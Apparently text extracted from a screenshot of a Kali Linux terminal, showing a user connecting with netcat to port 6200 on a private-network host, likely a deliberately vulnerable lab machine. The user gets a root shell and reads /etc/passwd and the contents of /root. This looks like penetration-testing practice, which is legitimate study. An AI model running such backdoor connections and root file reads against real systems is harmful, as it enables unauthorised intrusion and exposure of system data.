 1 2 3 4
12:08
kali@kali: ~
Firefox ESR
Browse the World Wide Web
kali@kali: ~
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ nc 192.168.56.102 6200
id
uid=0(root) gid=0(root)
tail -3 /etc/passwd
telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false
statd:x:114:65534::/var/lib/nfs:/bin/false
ls /root/
Desktop
reset_logs.sh
vnc.log
Trash
KALI